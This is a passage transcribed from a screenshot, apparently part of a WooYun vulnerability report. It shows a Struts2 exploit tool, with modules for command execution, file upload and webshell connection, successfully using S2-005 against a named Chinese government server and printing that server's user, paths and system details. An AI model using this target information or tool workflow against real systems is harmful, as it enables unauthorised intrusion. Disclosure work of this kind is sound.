 目标: http://ghjbacx.gdd.gov.cn:8090/ghjajcx/bacxAction!getSearchCase.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://ghjbacx.gdd.gov.cn:8090/ghjajcx/bacxAction!getSearchCase.action
Useage: S2-005
Whoami: win-1i1g8t1tgtz\xxb
WebPath: D:\tomcat6.0_bacx\webapps\ghjajcx
OS.Name: Windows Server 2008
OS.Version: 6.0
Java.Home: C:\java\jdk1.6.0_43\jre
Java.Version: 1.6.0_43
OS.arch: amd64
User.Name: xxb
User.Home: C:\Users\Administrator
User.Dir: D:\tomcat6.0_bacx\bin
Java.Class.Path: D:\tomcat6.0_bacx\bin\bootstrap.jar
Java.IO.Tmpdir: D:\tomcat6.0_bacx\temp
====================================================================================================================================
www.wooyun.org